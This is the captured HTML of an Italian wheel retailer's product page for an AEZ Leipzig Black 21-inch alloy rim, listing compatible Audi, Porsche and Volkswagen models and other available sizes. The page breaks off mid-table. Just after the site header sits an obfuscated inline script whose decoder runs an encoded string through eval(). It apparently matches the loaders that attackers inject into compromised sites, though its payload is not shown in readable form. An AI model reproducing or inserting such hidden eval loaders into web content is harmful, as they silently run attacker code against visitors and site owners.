

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CL1280_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J21-5X130-43-71%2C60-BLACK.html
body_size: 55256
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CL1280_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J21-5X130-43-71%2C60-BLACK.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"LcosYNexq",15,7,31))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio AEZ: LEIPZIG BLACK / BLACK</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio AEZ: LEIPZIG BLACK / BLACK' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/AEZ.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> AEZ<br><b>Modello:</b> LEIPZIG BLACK<br><b>Finitura:</b> BLACK<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> ALE1NLBA43<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CL1280<br><b>Misura:</b> 9,5J21" 5X130 43 71,60<br><b>Omologazione:</b>  <span class='label' style='background-color: #D86100; color: white;'>NAD</span></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr><tr><th>AUDI</th><td>Q7</td><td>4L</td><td>2006 > 2014</td></tr><tr><th>PORSCHE</th><td>CAYENNE (92A-92AN) DIESEL</td><td>92A-92AN</td><td>06/2010 > 2017</td></tr><tr><th>PORSCHE</th><td>CAYENNE (92A-92AN) S</td><td>92A-92AN</td><td>06/2010 > 2017</td></tr><tr><th>PORSCHE</th><td>CAYENNE (92A-92AN) TURBO - CAYENNE GTS</td><td>92A-92AN</td><td>06/2010 > 2017</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9PA) V6</td><td>9PA</td><td>2003 > 05/2010</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9PA) V8</td><td>9PA</td><td>2003 > 05/2010</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9PA) V8 TURBO</td><td>9PA</td><td>2003 > 05/2010</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9YA) - CAYENNE E HYBRID (9YA) STAGGERED/DIFFERENZIATO</td><td>9YA</td><td>2018 > 2022</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9YA) COUPE E HYBRID STAGGERED/DIFFERENZIATO</td><td>9YA</td><td>2023 ></td></tr><tr><th>PORSCHE</th><td>CAYENNE (9YA) COUPE STAGGERED/DIFFERENZIATO</td><td>9YA</td><td>2019 > 2022</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9YA) COUPE TURBO STAGGERED/DIFFERENZIATO</td><td>9YA</td><td>2019 > 2022</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9YA) S STAGGERED/DIFFERENZIATO</td><td>9YA</td><td>2018 > 2022</td></tr><tr><th>PORSCHE</th><td>CAYENNE (9YA) TURBO - TURBO S E HYBRID STAGGERED/DIFFERENZIATO</td><td>9YA</td><td>2018 > 2022</td></tr><tr><th>VOLKSWAGEN</th><td>TOUAREG</td><td>7P</td><td>03/2010 > 2017</td></tr><tr><th>VOLKSWAGEN</th><td>TOUAREG</td><td>7L</td><td>2003 > 02/2010</td></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_21').show();">21"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_22').show();">22"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,60</td><td><a href='CL1246_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X112-35-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>38,50</td><td>63,40</td><td><a href='CL1306_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X108-38%2C50-63%2C40-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>44</td><td>72,60</td><td><a href='CL1316_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X120-44-72%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>42</td><td>65,10</td><td><a href='CL1324_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X120-42-65%2C10-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>33</td><td>66,60</td><td><a href='CL1269_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X112-33-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>20</td><td>66,60</td><td><a href='CL1268_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X112-20-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>43</td><td>70,10</td><td><a href='CL1250_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X112-43-70%2C10-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>35</td><td>74,10</td><td><a href='CL1290_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C0J20-5X120-35-74%2C10-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>10,5J</td><td><b>21"</b></td><td>5X</td><td>114,3</td><Td>48</td><td>64,10</td><td><a href='CL29218_cerchio-in-lega-AEZ-LEIPZIG_BLACK-10%2C5J21-5X114%2C3-48-64%2C10-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>21"</b></td><td>5X</td><td>108</td><Td>36</td><td>63,40</td><td><a href='CL1308_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J21-5X108-36-63%2C40-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>21"</b></td><td>5X</td><td>120</td><Td>40</td><td>74,10</td><td><a href='CL1291_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J21-5X120-40-74%2C10-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>10,5J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>43</td><td>66,60</td><td><a href='CL1288_cerchio-in-lega-AEZ-LEIPZIG_BLACK-10%2C5J21-5X112-43-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>42</td><td>66,60</td><td><a href='CL31623_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J21-5X112-42-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21 success'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>21"</b></td><td>5X</td><td>130</td><Td>43</td><td>71,60</td><td></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>10,5J</td><td><b>22"</b></td><td>5X</td><td>112</td><Td>43</td><td>66,60</td><td><a href='CL1298_cerchio-in-lega-AEZ-LEIPZIG_BLACK-10%2C5J22-5X112-43-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>22"</b></td><td>5X</td><td>120</td><Td>42,50</td><td>72,60</td><td><a href='CL31080_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J22-5X120-42%2C50-72%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG BLACK</td><td>BLACK</td><td>9,5J</td><td><b>22"</b></td><td>5X</td><td>112</td><Td>37</td><td>66,60</td><td><a href='CL1263_cerchio-in-lega-AEZ-LEIPZIG_BLACK-9%2C5J22-5X112-37-66%2C60-BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-88/R020-88c.jpg'/></td><td>AEZ</td><td>LEIPZIG 